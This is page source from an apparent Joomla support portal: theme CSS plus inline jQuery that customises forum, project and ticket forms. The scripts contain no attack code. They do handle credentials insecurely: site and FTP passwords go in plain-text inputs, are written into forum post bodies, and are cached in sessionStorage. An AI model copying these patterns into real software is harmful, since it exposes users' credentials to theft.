			.polipop_theme_default .polipop__notification_type_warning,
			.polipop_theme_compact .polipop__notification_type_warning {
				background-color: #ffc107;
				color: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"47d3cbae353fc4f792ba6610d2977f0b","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Fout","success_text":"Bericht","notice_text":"Opmerking","warning_text":"Waarschuwing","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
